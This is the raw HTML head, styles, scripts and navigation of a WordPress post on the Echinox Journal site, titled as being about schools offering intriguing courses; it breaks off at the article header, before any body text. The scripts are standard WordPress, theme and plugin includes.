

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caieteleechinox.lett.ubbcluj.ro/many-schools-provide-you-with-plenty-of-intriguing/
body_size: 10988
content:
	<!DOCTYPE html>
	<!--[if lt IE 7]>
	<html class="ie ie6 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 7]>
	<html class="ie ie7 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 8]>
	<html class="ie ie8 lte9 lte8" lang="en-US">
	<![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US">
	<![endif]-->
	<!--[if gt IE 9]>
	<html lang="en-US"> <![endif]-->
	<!--[if !IE]><!-->
<html lang="en-US">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width"/>

		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php"/>

		<!-- IE6-8 support of HTML5 elements -->

		<title>Many schools provide you with plenty of intriguing courses, but plenty of students, especially college-bound students, don&#8217;t possess the chance to take these courses. &#8211; Echinox Journal</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Feed" href="https://caieteleechinox.lett.ubbcluj.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Comments Feed" href="https://caieteleechinox.lett.ubbcluj.ro/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/caieteleechinox.lett.ubbcluj.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.12' media='all' />
<link rel='stylesheet' id='lwpcng-main-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap-responsive.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/font-awesome.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='ifeature_cc_responsive-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/cyberchimps-responsive.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='core-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/core.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elements_style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/css/elements.css?ver=6.7.2' media='all' />
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2.1" id="lwpcng-main-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/gallery-lightbox.min.js?ver=1.0" id="gallery-lightbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.slimbox.min.js?ver=1.0" id="slimbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.jcarousel.min.js?ver=1.0" id="jcarousel-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.mobile.custom.min.js?ver=6.7.2" id="jquery-mobile-touch-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/swipe-call.min.js?ver=6.7.2" id="slider-call-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/core.min.js?ver=6.7.2" id="core-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/js/elements.min.js?ver=6.7.2" id="elements_js-js"></script>
<link rel="https://api.w.org/" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/wp/v2/posts/8365" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://caieteleechinox.lett.ubbcluj.ro/many-schools-provide-you-with-plenty-of-intriguing/" />
<link rel='shortlink' href='https://caieteleechinox.lett.ubbcluj.ro/?p=8365' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Fmany-schools-provide-you-with-plenty-of-intriguing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Fmany-schools-provide-you-with-plenty-of-intriguing%2F&#038;format=xml" />
<style type="text/css">.ie8 .container {max-width: 1100px;width:auto;}</style>	<style type="text/css" media="all">
					.main-navigation .navbar-inner {
			background-color: #590400;
			}
			.nav-collapse.in .nav li, .nav-collapse.in {
			background-color: #590400;
			}
			@media (max-width: 767px) {
			.main-navigation .nav > li  {
			border-right: 1px solid #590400;
			}
			}
		
					.main-navigation .navbar-inner div > ul > li > a:hover {
			background-color: #000000;
			}
			.navbar-inverse .nav-collapse.in .nav > li > a:hover {
			background-color: #000000;
			}
		
			</style>
	
			<style type="text/css" media="all">
																			a:hover				{
					color:
						#8c6200				;
				}
																.container {
											 max-width : 1100px;
								}

				
								h1, h2, h3, h4, h5, h6 {
									}

					
			</style>
			<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo-150x44.png" sizes="32x32" />
<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
<meta name="msapplication-TileImage" content="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
		<style id="wp-custom-css">
			div#nav div.menu-acasa-container {
	width:110%;
}

#nav ul li a {
	padding:0 10px!important;
	margin-left:-6px!important;
}
.main-navigation .nav {
	display: flex;
	margin:0;
	float: none;
	justify-content: center;
	align-content: space-between
}
.navbar .nav > li {
	float: none;
	display: block;
}
.main-navigation .nav > li:last-child {
	border-right: none;
}
.main-navigation .nav > li > a {
	padding: 10px;
	text-align: center;
}		</style>
			</head>

<body class="post-template-default single single-post postid-8365 single-format-standard wp-embed-responsive cc-responsive">

<!-- ---------------- Top Header ------------------- -->
	<div class="container-full-width" id="top_header">
		<div class="container">
			<div class="container-fluid">
				<div class="row-fluid">
					<div class="span6">
						<div class="top-head-description">
							Echinox Journal						</div>
					</div>
					<div class="top-head-social span6">
									<div id="social">
				<div class="default-icons">
					<a href="" title="Echinox Journal Twitter" class="symbol twitterbird"></a><a href="" title="Echinox Journal Vimeo" class="symbol vimeo"></a><a href="" title="Echinox Journal Googleplus" class="symbol googleplus"></a>				</div>
			</div>

								</div>
				</div>
			</div>
		</div>
	</div>

<!-- ---------------- Header --------------------- -->
<div id="header_section">
<div id="header_section" class="container-full-width">

	<div class="container">

		
		<div class="container-fluid">

						<header id="cc-header" class="row-fluid">
				<div class="span7">
								<div class="hgroup">
				<h2 class="site-title"><a href="https://caieteleechinox.lett.ubbcluj.ro/" title="Echinox Journal" rel="home">Echinox Journal</a></h2>
			</div>
							</div>
			</header>
			
		</div>
		<!-- container fluid -->

	</div>
	<!-- container -->

</div>
<!-- container full width -->


<!-- ---------------- Menu ----------------------- -->

<div class="container-full-width" id="main_navigation">
	<div class="container">
		<div class="container-fluid">
			<nav id="navigation" role="navigation">
				<div class="main-navigation navbar navbar-inverse">
					<div class="navbar-inner">
						<div class="container">
														<div class="nav-collapse collapse" aria-expanded="true">
																<div class="menu-acasa-container"><ul id="menu-acasa" class="nav"><li id="menu-item-12868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12868"><a href="https://caieteleechinox.lett.ubbcluj.ro/echinox-journal-general-information/">About us</a></li>
<li id="menu-item-11900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11900"><a href="https://caieteleechinox.lett.ubbcluj.ro/editorial-board/">Editorial Board</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11901"><a href="https://caieteleechinox.lett.ubbcluj.ro/archive/">Archive</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11902"><a href="https://caieteleechinox.lett.ubbcluj.ro/call-for-papers/">Calls for papers</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11903"><a href="https://caieteleechinox.lett.ubbcluj.ro/guideline-for-authors/">Guidelines for authors</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11904"><a href="https://caieteleechinox.lett.ubbcluj.ro/peer-review-process/">Peer-review process</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905"><a href="https://caieteleechinox.lett.ubbcluj.ro/ethics-and-malpractice/">Ethics and Malpractice</a></li>
<li id="menu-item-12802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12802"><a href="https://caieteleechinox.lett.ubbcluj.ro/">Current Issue</a></li>
</ul></div>
								
															</div>
						<!-- collapse -->

						<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</a>
												</div>
						<!-- container -->
					</div>
					<!-- .navbar-inner .row-fluid -->
				</div>
				<!-- main-navigation navbar -->
			</nav>
			<!-- #navigation -->
		</div>
		<!-- container-fluid -->
	</div>
	<!-- container -->
</div>
<!-- container full width -->
</div>

	<div id="single_page" class="container-full-width">

		<div class="container">

			<div class="container-fluid">

				
				<div id="container" class="row-fluid">

					
					<div id="content" class=" span9 content-sidebar-right">

						
						
							
<article id="post-8365" class="post-8365 post type-post status-publish format-standard hentry category-uncategorized">

	<header class="entry-header">

			
		<div class="postformats"><!--begin format icon-->
			<span class="glyphicon glyphicon-file"></span>		</div><!--end format-icon-->
